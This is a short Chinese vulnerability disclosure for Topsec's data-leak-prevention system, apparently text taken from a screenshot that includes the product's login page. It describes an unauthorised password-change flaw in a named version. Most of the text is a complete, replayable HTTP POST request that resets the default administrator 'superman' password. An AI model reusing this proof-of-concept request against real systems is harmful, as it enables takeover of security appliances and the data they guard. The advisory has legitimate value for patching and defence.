 天融信
TOPSEC
文档安全
数据脱敏
大数据安全管控平台
数据防泄漏系统
存储备份
交换云
数据智能管控平台
登录
天融信数据防泄漏系统
用户名
密码
验证码
登录
漏洞影响：已知版本号:v3.1130.308p3_DLP.1
风险等级：高
漏洞细节：
管理员登陆系统之后修改密码，未采用原密码校验，且存在未授权访问导致存在了越权修改
管理员密码。默认用户 superman 的 uid=1
POST /?module=auth_user&action=mod_edit_pwd HTTP/1.1
Host: xxx
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:71.0) Gecko/20100101
Firefox/71.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Content-Type: application/x-www-form-urlencoded; charset=utf-8
X-Requested-With: XMLHttpRequest
Content-Length: 41
DNT: 1
Connection: close
Cookie: PHPSESSID=e4084a13d3t2u2817u7rvvdp12; timelogout=1579075830; winNum=0;
username=superman; timeout=1800; ildetime=0
uid=1&pd=Tftp@dlp108&mod_pwd=1&dlp_perm=1
Khan安全团队